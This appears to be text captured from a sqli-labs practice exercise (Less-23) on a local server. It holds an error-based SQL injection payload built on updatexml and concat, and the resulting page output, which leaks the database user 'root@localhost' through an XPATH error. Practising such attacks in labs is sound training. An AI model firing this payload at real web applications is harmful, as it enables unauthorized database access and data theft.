 127.0.0.1:8099/sqli/Less-23/?id=1' and updatexml(1,concat(0x7e,(select user()),0x7e),1) and '1'='1
Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\phpStudy\PHPTutorial\WWW\sqli\Less-23\index.php on line 38
XPATH syntax error: '~root@localhost~'